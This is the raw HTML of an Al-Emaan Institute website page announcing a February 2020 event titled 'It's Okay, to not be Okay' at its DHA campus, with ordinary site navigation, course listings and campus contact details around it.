class="sh-table-cell"><nav id="header-navigation" class="header-standard-position"><div class="sh-nav-container"><ul class="sh-nav sh-nav-right"><li class="menu-item sh-nav-social sh-nav-special">
<a href="https://www.facebook.com/AlEmaanInstitute/"  target = "_blank"  class="social-media-facebook">
<i class="icon-social-facebook"></i>
</a><a href="https://www.instagram.com/alemaaninstitute/"  target = "_blank"  class="social-media-instagram">
<i class="icon-social-instagram"></i>
</a><a href="https://chat.whatsapp.com/Ik4uhhyBENl61rW7uDBGEA"  target = "_blank"  class="social-media-youtube">
<i class="icon-social-youtube"></i>
</a><a href="https://chat.whatsapp.com/Ik4uhhyBENl61rW7uDBGEA"  target = "_blank"  class="social-media-wordpress">
<i class="fa fa-500px"></i>
</a><div class="sh-clear"></div></li></ul></div></nav></div></div><div  id="header-search" class="sh-header-search"><div class="sh-table-full"><div class="sh-table-cell"><div class="line-test"><div class="container"><form method="get" class="sh-header-search-form" action="https://alemaaninstitute.org/">
<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
<button type="submit" class="sh-header-search-submit">
<i class="icon-magnifier"></i>
</button><div class="sh-header-search-close close-header-search">
<i class="ti-close"></i></div></form></div></div></div></div></div></div></div></div></header></div><style media="screen">.sh-titlebar {
					background-image: url( //alemaaninstitute.org/wp-content/uploads/2019/11/murray-campbell-29990.png );
				}</style><div class="sh-titlebar sh-titlebar-mobile-layout-compact sh-titlebar-mobile-title-on"><div class="container"><div class="sh-table sh-titlebar-content sh-titlebar-height-medium"><div class="titlebar-title sh-table-cell"><h2>
Blog Post</h2></div><div class="title-level sh-table-cell"><div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://alemaaninstitute.org/" title="Home">Home</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://alemaaninstitute.org/category/events/">Events</a></span><span class="separator"> &gt; </span><span class="item-current item-3310"><span class="bread-current bread-3310" title="It&#8217;s Okay, to not be Okay">It&#8217;s Okay, to not be Okay</span></span></div></div></div></div></div><div id="wrapper"><div class="content-container"><div class="container entry-content"><div id="content" class="content-with-sidebar-right"><div class="blog-single blog-style-large"><article id="post-3310" class="post-item post-item-single post-3310 post type-post status-publish format-standard has-post-thumbnail hentry category-events"><div class="post-container"><div class="post-meta-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="636" data-src="https://alemaaninstitute.org/wp-content/uploads/2018/06/OKAY-1200x636.jpg" class="attachment-jevelin-landscape-large size-jevelin-landscape-large wp-post-image" alt="" decoding="async" fetchpriority="high" /><div class="sh-overlay-style1"><div class="sh-table-full">
<a href="https://alemaaninstitute.org/wp-content/uploads/2018/06/OKAY-1024x509.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase"><div class="sh-overlay-item-container">
<i class="icon-magnifier-add"></i></div>
</a></div></div></div>
<a class="post-title"><h1 itemprop="headline">It&#8217;s Okay, to not be Okay</h1>
</a><div class="post-meta-data sh-columns"><div class="post-meta post-meta-one">
<span class="post-meta-author">
by                                    <a href="https://alemaaninstitute.org/author/fatima-shuaib/" class="bypostauthor" itemprop="url" rel="author">
Fatima Shuaib                    </a>
</span>
<time class="updated semantic" itemprop="dateModified" datetime="2020-02-20T09:54:52+00:00"></time>
<a href="https://alemaaninstitute.org/its-okay-to-not-be-okay/" class="post-meta-date sh-default-color">February 20, 2020</a></div><div class="post-meta post-meta-two"><div class="sh-columns post-meta-comments">
<span class="post-meta-categories">
<i class="icon-tag"></i>
<a href="https://alemaaninstitute.org/category/events/" rel="category tag">Events</a>            </span><meta itemprop="interactionCount" content="UserComments:0">
<a href="https://alemaaninstitute.org/its-okay-to-not-be-okay/#comments" class="post-meta-comments">
<i class="icon-speech"></i>
0                </a></div></div></div><div class="post-content" itemprop="text"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row_2127242597"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_1236034157"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>It&#8217;s Okay, to not be okay<br />
22nd Feb, 2020<br />
5:00pm-7:00pm<br />
Venue: DHA Campus</p></div></div><style type="text/css">.vc_column_1236034157:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div></div></div></div></div></article><div class="sh-clear"></div><div class="sh-page-links"></div><div class="sh-blog-single-meta row"><div class="col-md-6 col-sm-6 col-xs-6"><div class="sh-blog-social"><div class="sh-social-share"><div class="sh-social-share-button sh-noselect">
<i class="icon-share"></i>
<span>Share</span></div><div class="sh-social-share-networks"></div></div></div></div><div class="col-md-6 col-sm-6"><div class="sh-page-switcher"><a class="sh-page-switcher-button" href="https://alemaaninstitute.org/open-house/"><i class="ti-arrow-left"></i></a><span class="sh-page-switcher-content"><strong>2</strong> / 5</span><a class="sh-page-switcher-button" href="https://alemaaninstitute.org/quran-kalam-of-ar-rahman/"><i class="ti-arrow-right"></i></a></div></div></div><div class="sh-related-posts"><div class="sh-related-posts-title"><h3>Related Posts</h3></div><div class="blog-list blog-style-largeimage"><article id="post-2923" class="post-item post-2923 post type-post status-publish format-standard has-post-thumbnail hentry category-events"><div class="post-container"><div class="post-meta-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="646" height="420" data-src="https://alemaaninstitute.org/wp-content/uploads/2020/01/Open-House-slider-2-01-646x420.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /><div class="sh-overlay-style1"><div class="sh-table-full">
<a href="https://alemaaninstitute.org/open-house/" class="sh-overlay-item sh-table-cell" title="Open the article - Open House"><div class="sh-overlay-item-container">
<i class="icon-link"></i></div>
</a>
<a href="https://alemaaninstitute.org/wp-content/uploads/2020/01/Open-House-slider-2-01.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase"><div class="sh-overlay-item-container">
<i class="icon-magnifier-add"></i></div>
</a></div></div></div>
<a href="https://alemaaninstitute.org/open-house/" class="post-title"><h2 itemprop="headline">Open House</h2>
</a><div class="post-meta post-meta-two"><div class="sh-columns post-meta-comments">
<span class="post-meta-categories">
<i class="icon-tag"></i>
<a href="https://alemaaninstitute.org/category/events/" rel="category tag">Events</a>            </span><meta itemprop="interactionCount" content="UserComments:0">
<a href="https://alemaaninstitute.org/open-house/#comments" class="post-meta-comments">
<i class="icon-speech"></i>
0                </a></div></div></div></article><article id="post-9575" class="post-item post-9575 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-dha tag-karachi tag-quran tag-women"><div class="post-container"><div class="post-meta-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="660" height="420" data-src="https://alemaaninstitute.org/wp-content/uploads/2020/10/Quran-DHA-Flyer-3-660x420.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /><div class="sh-overlay-style1"><div class="sh-table-full">
<a href="https://alemaaninstitute.org/quran-kalam-of-ar-rahman/" class="sh-overlay-item sh-table-cell" title="Open the article - Qur&#8217;an: Kalam of Ar-Rahman"><div class="sh-overlay-item-container">
<i class="icon-link"></i></div>
</a>
<a href="https://alemaaninstitute.org/wp-content/uploads/2020/10/Quran-DHA-Flyer-3-819x1024.png" class="sh-overlay-item sh-table-cell" data-rel="lightcase"><div class="sh-overlay-item-container">
<i class="icon-magnifier-add"></i></div>
</a></div></div></div>
<a href="https://alemaaninstitute.org/quran-kalam-of-ar-rahman/" class="post-title"><h2 itemprop="headline">Qur&#8217;an: Kalam of Ar-Rahman</h2>
</a><div class="post-meta post-meta-two"><div class="sh-columns post-meta-comments">
<span class="post-meta-categories">
<i class="icon-tag"></i>
<a href="https://alemaaninstitute.org/category/events/" rel="category tag">Events</a>            </span><meta itemprop="interactionCount" content="UserComments:0">
<a href="https://alemaaninstitute.org/quran-kalam-of-ar-rahman/#comments" class="post-meta-comments">
<i class="icon-speech"></i>
0                </a></div></div></div></article><article id="post-9582" class="post-item post-9582 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-karachi tag-quran tag-women"><div class="post-container"><div class="post-meta-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="660" height="420" data-src="https://alemaaninstitute.org/wp-content/uploads/2020/10/Website-Slider-660x420.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="sh-overlay-style1"><div class="sh-table-full">
<a href="https://alemaaninstitute.org/quran-kalam-of-ar-rahman-2/" class="sh-overlay-item sh-table-cell" title="Open the article - Qur&#8217;an: Kalam of Ar-Rahman"><div class="sh-overlay-item-container">
<i class="icon-link"></i></div>
</a>
<a href="https://alemaaninstitute.org/wp-content/uploads/2020/10/Website-Slider-1024x402.png" class="sh-overlay-item sh-table-cell" data-rel="lightcase"><div class="sh-overlay-item-container">
<i class="icon-magnifier-add"></i></div>
</a></div></div></div>
<a href="https://alemaaninstitute.org/quran-kalam-of-ar-rahman-2/" class="post-title"><h2 itemprop="headline">Qur&#8217;an: Kalam of Ar-Rahman</h2>
</a><div class="post-meta post-meta-two"><div class="sh-columns post-meta-comments">
<span class="post-meta-categories">
<i class="icon-tag"></i>
<a href="https://alemaaninstitute.org/category/events/" rel="category tag">Events</a>            </span><meta itemprop="interactionCount" content="UserComments:0">
<a href="https://alemaaninstitute.org/quran-kalam-of-ar-rahman-2/#comments" class="post-meta-comments">
<i class="icon-speech"></i>
0                </a></div></div></div></article></div></div></div></div><div id="sidebar" class="sidebar-right"><div id="search-3" class="widget-item widget_search"><form method="get" class="search-form" action="https://alemaaninstitute.org/"><div>
<label>
<input type="search" class="sh-sidebar-search search-field" placeholder="Search here..." value="" name="s" title="Search text" required />
</label>
<button type="submit" class="search-submit">
<i class="icon-magnifier"></i>
</button></div></form></div><div id="recent-posts-3" class="widget-item widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li>
<a href="https://alemaaninstitute.org/unfiltered-me/">Unfiltered Me</a></li><li>
<a href="https://alemaaninstitute.org/quran-kalam-of-ar-rahman-2/">Qur&#8217;an: Kalam of Ar-Rahman</a></li><li>
<a href="https://alemaaninstitute.org/quran-kalam-of-ar-rahman/">Qur&#8217;an: Kalam of Ar-Rahman</a></li><li>
<a href="https://alemaaninstitute.org/its-okay-to-not-be-okay/" aria-current="page">It&#8217;s Okay, to not be Okay</a></li><li>
<a href="https://alemaaninstitute.org/open-house/">Open House</a></li></ul></div><div id="recent-comments-3" class="widget-item widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-3" class="widget-item widget_archive"><h3 class="widget-title">Archives</h3><ul><li><a href='https://alemaaninstitute.org/2022/05/'>May 2022</a></li><li><a href='https://alemaaninstitute.org/2020/10/'>October 2020</a></li><li><a href='https://alemaaninstitute.org/2020/02/'>February 2020</a></li><li><a href='https://alemaaninstitute.org/2019/12/'>December 2019</a></li></ul></div><div id="categories-3" class="widget-item widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-27"><a href="https://alemaaninstitute.org/category/events/">Events</a></li></ul></div><div id="meta-3" class="widget-item widget_meta"><h3 class="widget-title">Meta</h3><ul><li><a href="https://alemaaninstitute.org/wp-login.php">Log in</a></li><li><a href="https://alemaaninstitute.org/feed/">Entries feed</a></li><li><a href="https://alemaaninstitute.org/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></div><div id="categories-4" class="widget-item widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-27"><a href="https://alemaaninstitute.org/category/events/">Events</a> (5)</li></ul></div><div id="portfolio-1" class="widget_social_links widget-item widget_portfolio"><div class="wrap-portfolio"><h3 class="widget-title">Study Programs</h3><div class="sh-portfolio-widget"><div class="sh-portfolio-widget-item">
<a href="https://alemaaninstitute.org/courses/hijab-day-2026/" title="Hijab Day 2026" class="sh-portfolio-widget-background"><div class="sh-ratio"><div class="sh-ratio-container sh-ratio-container-square"><div class="sh-ratio-content" style="background-image: url(https://alemaaninstitute.org/wp-content/uploads/2026/01/Hijab-Day-2026-Course-Image-150x150.jpg);"></div></div></div><div class="sh-mini-overlay"><div class="sh-mini-overlay-container"><div class="sh-table-full"><div class="sh-table-cell">
<i class="icon-link"></i></div></div></div></div>
</a></div><div class="sh-portfolio-widget-item">
<a href="https://alemaaninstitute.org/courses/hifz-of-juzz-amma/" title="Hifz of Juzz Amma" class="sh-portfolio-widget-background"><div class="sh-ratio"><div class="sh-ratio-container sh-ratio-container-square"><div class="sh-ratio-content" style="background-image: url(https://alemaaninstitute.org/wp-content/uploads/2026/01/Hifz-of-Juz-Amma-Course-Image-150x150.jpg);"></div></div></div><div class="sh-mini-overlay"><div class="sh-mini-overlay-container"><div class="sh-table-full"><div class="sh-table-cell">
<i class="icon-link"></i></div></div></div></div>
</a></div><div class="sh-portfolio-widget-item">
<a href="https://alemaaninstitute.org/courses/daura-e-tafsir-3/" title="Daura-e-Tafsir" class="sh-portfolio-widget-background"><div class="sh-ratio"><div class="sh-ratio-container sh-ratio-container-square"><div class="sh-ratio-content" style="background-image: url(https://alemaaninstitute.org/wp-content/uploads/2025/12/Daura-e-Tafsir-Course-Image25-150x150.jpg);"></div></div></div><div class="sh-mini-overlay"><div class="sh-mini-overlay-container"><div class="sh-table-full"><div class="sh-table-cell">
<i class="icon-link"></i></div></div></div></div>
</a></div><div class="sh-portfolio-widget-item">
<a href="https://alemaaninstitute.org/courses/the-offline-club-2/" title="The Offline Club" class="sh-portfolio-widget-background"><div class="sh-ratio"><div class="sh-ratio-container sh-ratio-container-square"><div class="sh-ratio-content" style="background-image: url(https://alemaaninstitute.org/wp-content/uploads/2018/06/The-Offline-Club-EBS-Course-Image2-150x150.jpg);"></div></div></div><div class="sh-mini-overlay"><div class="sh-mini-overlay-container"><div class="sh-table-full"><div class="sh-table-cell">
<i class="icon-link"></i></div></div></div></div>
</a></div><div class="sh-portfolio-widget-item">
<a href="https://alemaaninstitute.org/courses/winter-warriors/" title="Winter Warriors" class="sh-portfolio-widget-background"><div class="sh-ratio"><div class="sh-ratio-container sh-ratio-container-square"><div class="sh-ratio-content" style="background-image: url(https://alemaaninstitute.org/wp-content/uploads/2025/12/Winter-Warriors-Course-Image-150x150.jpg);"></div></div></div><div class="sh-mini-overlay"><div class="sh-mini-overlay-container"><div class="sh-table-full"><div class="sh-table-cell">
<i class="icon-link"></i></div></div></div></div>
</a></div><div class="sh-portfolio-widget-item">
<a href="https://alemaaninstitute.org/courses/marriage-coaching/" title="Marriage Coaching" class="sh-portfolio-widget-background"><div class="sh-ratio"><div class="sh-ratio-container sh-ratio-container-square"><div class="sh-ratio-content" style="background-image: url(https://alemaaninstitute.org/wp-content/uploads/2025/11/Marriage-Coaching-Course-Image-150x150.jpg);"></div></div></div><div class="sh-mini-overlay"><div class="sh-mini-overlay-container"><div class="sh-table-full"><div class="sh-table-cell">
<i class="icon-link"></i></div></div></div></div>
</a></div></div></div></div></div></div></div><footer class="sh-footer-template" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="container"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1575019902532{padding-top: 60px !important;padding-right: 100px !important;padding-bottom: 30px !important;padding-left: 100px !important;background-color: #545454 !important;}.vc_custom_1575020421693{padding-top: 0px !important;padding-bottom: 0px !important;background-color: #ffffff !important;}.vc_custom_1574766037427{padding-top: 15px !important;}.vc_custom_1575020415862{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1575023161106{padding-top: 20px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1575019902532 vc_row-has-fill vc_column-gap-10 vc_row_654283647"><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_1262819804"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="single-image-hQyWONK6qd" class="sh-single-image  "><div class="sh-element-margin"><div class="sh-single-image-container">
<a href="https://alemaaninstitute.org/">
<img data-lazyloaded="1" src="[data-uri]" width="64" height="101" class="sh-image-url" data-src="https://alemaaninstitute.org/wp-content/uploads/2018/06/logo-h100-light.png" alt="logo-h100-light" />
</a></div></div></div><style type="text/css">#single-image-hQyWONK6qd {text-align: left;}</style><div class="sh-empty-space vc_empty_space sh-empty-space-htCY9K3amy  " style="height: 10px">
<span class="vc_empty_space_inner"></span></div><div id="text-block-YxCUPdfe19" class="sh-text-block">
Al-Emaan Institute for women is a non-profit, non-partisan and non-political Islamic educational institution dedicated to propagation of the divine teachings of Islam to inspire positive reformation in our society through ‘Ilm, Da’wah and Tarbiyah.</div><style type="text/css">#text-block-YxCUPdfe19 {color: #c9c9c9;margin: 0px 0px 15px 0px;}#text-block-YxCUPdfe19 a:hover,#text-block-YxCUPdfe19 a:focus {color: #dd9d53;}#text-block-YxCUPdfe19 .drop-cap {font-weight: bold;font-size: 50px;display: block;float: left;margin: 8px 10px 0 0;}</style><div id="icon-group-8pFWYoHfug" class="sh-icon-group sh-icon-group-left sh-icon-group-style2"><div class="sh-icon-group-item"><div class="sh-icon-group-item-container">
<a href="https://www.facebook.com/AlEmaanInstitute/" target="_blank">
<i class="fa fa-facebook"></i></a></div></div><div class="sh-icon-group-item"><div class="sh-icon-group-item-container">
<a href="https://chat.whatsapp.com/Ik4uhhyBENl61rW7uDBGEA" target="_blank">
<i class="fa fa-whatsapp"></i></a></div></div></div><style type="text/css">#icon-group-8pFWYoHfug .sh-icon-group-item i {color: #40bdae;}#icon-group-8pFWYoHfug .sh-icon-group-item-container:hover i {color: #f2f2f2;}</style><style type="text/css">.vc_column_1262819804:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_15780219"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="sh-heading sh-heading-style1" id="heading-5Gum4KQ1xE"><h3 class="sh-heading-content size-default">
D.H.A Campus</h3></div><style type="text/css">#heading-5Gum4KQ1xE .sh-heading-content {font-weight: 400!important;color: #40bcad;}#heading-5Gum4KQ1xE:hover .sh-heading-content {color: #d58428;}</style><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1574766037427 wpb_content_element  vc_custom_1574766037427 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#7f7f7f;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#7f7f7f;" class="vc_sep_line"></span></span></div><div id="text-block-cgZHbnYKkv" class="sh-text-block">
45-C, 15<sup>th</sup> Commercial Lane, Phase 2, D.H.A</div><style type="text/css">#text-block-cgZHbnYKkv {color: #c9c9c9;margin: 0px 0px 15px 0px;}#text-block-cgZHbnYKkv a:hover,#text-block-cgZHbnYKkv a:focus {color: #dd9d53;}#text-block-cgZHbnYKkv .drop-cap {font-weight: bold;font-size: 50px;display: block;float: left;margin: 8px 10px 0 0;}</style><style media="screen">#list-0v6gySBwKD .sh-list-content {
        					color: #c9c9c9!important;
        				}
        			
                    
        			        				#list-0v6gySBwKD .sh-list-icon i {
        					color: #d58429!important;
        				}</style><ul class="sh-list sh-list-vc sh-list-style1" id="list-0v6gySBwKD"><li class="sh-list-item">
<span class="sh-list-icon">
<i class="fa fa-phone"></i>
</span>
<span class="sh-list-content">
0300-1222793                            </span></li></ul><style media="screen">#list-egNSvuQbIL .sh-list-content {
        					color: #c9c9c9!important;
        				}
        			
                    
        			        				#list-egNSvuQbIL .sh-list-icon i {
        					color: #d58429!important;
        				}</style><ul class="sh-list sh-list-vc sh-list-style1" id="list-egNSvuQbIL"><li class="sh-list-item">
<span class="sh-list-icon">
<i class="fa fa-envelope"></i>
</span>
<span class="sh-list-content">
info@alemaaninstitute.org                            </span></li></ul><style media="screen">#list-IOchRkszlC .sh-list-content {
        					color: #c9c9c9!important;
        				}
        			
                    
        			        				#list-IOchRkszlC .sh-list-icon i {
        					color: #d58429!important;
        				}</style><ul class="sh-list sh-list-vc sh-list-style1" id="list-IOchRkszlC"><li class="sh-list-item">
<span class="sh-list-icon">
<i class="icon-clock"></i>
</span>
<span class="sh-list-content">
DHA: Mon-Sat, 9 AM – 7:30 PM                            </span></li></ul><style type="text/css">.vc_column_15780219:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_681781224"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="sh-heading sh-heading-style1" id="heading-UF9I2uwz5j"><h3 class="sh-heading-content size-default">
MAS Campus I</h3></div><style type="text/css">#heading-UF9I2uwz5j .sh-heading-content {font-weight: 400!important;color: #40bdae;}#heading-UF9I2uwz5j:hover .sh-heading-content {color: #d58428;}</style><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1574766037427 wpb_content_element  vc_custom_1574766037427 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#7f7f7f;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#7f7f7f;" class="vc_sep_line"></span></span></div><div id="text-block-hjqnCOVi0F" class="sh-text-block">
32 Bangalore Town, Mohammad Ali Society</div><style type="text/css">#text-block-hjqnCOVi0F {color: #c9c9c9;margin: 0px 0px 15px 0px;}#text-block-hjqnCOVi0F a:hover,#text-block-hjqnCOVi0F a:focus {color: #dd9d53;}#text-block-hjqnCOVi0F .drop-cap {font-weight: bold;font-size: 50px;display: block;float: left;margin: 8px 10px 0 0;}</style><style media="screen">#list-rhqvVITouk .sh-list-content {
        					color: #c9c9c9!important;
        				}
        			
                    
        			        				#list-rhqvVITouk .sh-list-icon i {
        					color: #d58429!important;
        				}</style><ul class="sh-list sh-list-vc sh-list-style1" id="list-rhqvVITouk"><li class="sh-list-item">
<span class="sh-list-icon">
<i class="fa fa-phone"></i>
</span>
<span class="sh-list-content">
0300-1222593                            </span></li></ul><style media="screen">#list-XekF6f8yGR .sh-list-content {
        					color: #c9c9c9!important;
        				}
        			
                    
        			        				#list-XekF6f8yGR .sh-list-icon i {
        					color: #d58429!important;
        				}</style><ul class="sh-list sh-list-vc sh-list-style1" id="list-XekF6f8yGR"><li class="sh-list-item">
<span class="sh-list-icon">
<i class="fa fa-envelope"></i>
</span>
<span class="sh-list-content">
info@alemaaninstitute.org                            </span></li></ul><style media="screen">#list-sq8toFwy2u .sh-list-content {
        					color: #c9c9c9!important;
        				}
        			
                    
        			        				#list-sq8toFwy2u .sh-list-icon i {
        					color: #d58429!important;
        				}</style><ul class="sh-list sh-list-vc sh-list-style1" id="list-sq8toFwy2u"><li class="sh-list-item">
<span class="sh-list-icon">
<i class="icon-clock"></i>
</span>
<span class="sh-list-content">
MAS: Mon-Sat, 10 AM – 6:30 PM                            </span></li></ul><style type="text/css">.vc_column_681781224:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_2142181894"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="sh-heading sh-heading-style1" id="heading-5aIp1Qs4cA"><h3 class="sh-heading-content size-default">
On-going Courses</h3></div><style type="text/css">#heading-5aIp1Qs4cA .sh-heading-content {font-weight: 400!important;color: #40bdae;}#heading-5aIp1Qs4cA:hover .sh-heading-content {color: #d58428;}</style><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1574766037427 wpb_content_element  vc_custom_1574766037427 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#7f7f7f;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#7f7f7f;" class="vc_sep_line"></span></span></div><style media="screen">#portfolio-6VaPD5ZmQx {
			margin: 0 -5px;
		}

		#portfolio-6VaPD5ZmQx .sh-portfolio-item {
			padding: 0 5px;
			margin-top: 5px;
			margin-bottom: 5px;
		}</style><div id="portfolio-6VaPD5ZmQx" class="sh-portfolio sh-portfolio-columns2 sh-portfolio-style-masonry sh-portfolio-layout-grid" data-all-filter="*"><div class="category-dha sh-portfolio-item sh-portfolio-masonry sh-portfolio-overlay-style-overlay4 overlay6"><div class="sh-portfolio-image"><div class="sh-portfolio-image-position">
<img data-lazyloaded="1" src="[data-uri]" width="960" height="475" class="sh-portfolio-img" data-src="https://alemaaninstitute.org/wp-content/uploads/2026/01/Hijab-Day-2026-Course-Image.jpg" alt="Hijab Day 2026 (Course Image)" /></div>
<a href="https://alemaaninstitute.org/courses/hijab-day-2026/" class="sh-portfolio-overlay sh-portfolio-overlay4 overlay6"><div class="sh-portfolio-overlay4-container"><div class="sh-portfolio-overlay4-title">
Hijab Day 2026</div><div class="sh-portfolio-overlay4-categories">
<span href="https://alemaaninstitute.org/portfolio-cat/dha/" class="sh-portfolio-category">DHA</span><span class="sh-whitespace-small"></span></div></div></a></div></div><div class="category-dha sh-portfolio-item sh-portfolio-masonry sh-portfolio-overlay-style-overlay4 overlay6"><div class="sh-portfolio-image"><div class="sh-portfolio-image-position">
<img data-lazyloaded="1" src="[data-uri]" width="960" height="475" class="sh-portfolio-img" data-src="https://alemaaninstitute.org/wp-content/uploads/2026/01/Hifz-of-Juz-Amma-Course-Image.jpg" alt="Hifz of Juz Amma (Course Image)" /></div>
<a href="https://alemaaninstitute.org/courses/hifz-of-juzz-amma/" class="sh-portfolio-overlay sh-portfolio-overlay4 overlay6"><div class="sh-portfolio-overlay4-container"><div class="sh-portfolio-overlay4-title">
Hifz of Juzz Amma</div><div class="sh-portfolio-overlay4-categories">
<span href="https://alemaaninstitute.org/portfolio-cat/dha/" class="sh-portfolio-category">DHA</span><span class="sh-whitespace-small"></span></div></div></a></div></div><div class="category-dha category-mas sh-portfolio-item sh-portfolio-masonry sh-portfolio-overlay-style-overlay4 overlay6"><div class="sh-portfolio-image"><div class="sh-portfolio-image-position">
<img data-lazyloaded="1" src="[data-uri]" width="960" height="475" class="sh-portfolio-img" data-src="https://alemaaninstitute.org/wp-content/uploads/2025/12/Daura-e-Tafsir-Course-Image25.jpg" alt="Daura-e-Tafsir (Course Image)25" /></div>
<a href="https://alemaaninstitute.org/courses/daura-e-tafsir-3/" class="sh-portfolio-overlay sh-portfolio-overlay4 overlay6"><div class="sh-portfolio-overlay4-container"><div class="sh-portfolio-overlay4-title">
Daura-e-Tafsir</div><div class="sh-portfolio-overlay4-categories">
<span href="https://alemaaninstitute.org/portfolio-cat/dha/" class="sh-portfolio-category">DHA</span><span class="sh-whitespace-small"></span><span href="https://alemaaninstitute.org/portfolio-cat/mas/" class="sh-portfolio-category">MAS</span><span class="sh-whitespace-small"></span></div></div></a></div></div><div class="category-dha category-mas sh-portfolio-item sh-portfolio-masonry sh-portfolio-overlay-style-overlay4 overlay6"><div class="sh-portfolio-image"><div class="sh-portfolio-image-position">
<img data-lazyloaded="1" src="[data-uri]" width="960" height="475" class="sh-portfolio-img" data-src="https://alemaaninstitute.org/wp-content/uploads/2018/06/The-Offline-Club-EBS-Course-Image2.jpg" alt="The Offline Club - EBS (Course Image)2" /></div>
<a href="https://alemaaninstitute.org/courses/the-offline-club-2/" class="sh-portfolio-overlay sh-portfolio-overlay4 overlay6"><div class="sh-portfolio-overlay4-container"><div class="sh-portfolio-overlay4-title">
The Offline Club</div><div class="sh-portfolio-overlay4-categories">
<span href="https://alemaaninstitute.org/portfolio-cat/dha/" class="sh-portfolio-category">DHA</span><span class="sh-whitespace-small"></span><span href="https://alemaaninstitute.org/portfolio-cat/mas/" class="sh-portfolio-category">MAS</span><span class="sh-whitespace-small"></span></div></div></a></div></div></div><style type="text/css">.vc_column_2142181894:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><style type="text/css">@media (max-width: 800px) { #content .vc_row_654283647, .sh-footer-template .vc_row_654283647, .sh-header-template .vc_row_654283647 { padding: 40px 20px 30px 20px!important;}}</style></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1575020421693 vc_row-has-fill vc_row_1754280838"><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_307328726"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css">.vc_column_307328726:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1575020415862"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element vc_custom_1575023161106" ><div class="wpb_wrapper"><p style="text-align: center;">2019 Al-Emaan Institute For Women</p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_39404123"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css">.vc_column_39404123:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div></div></p></div></footer></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script 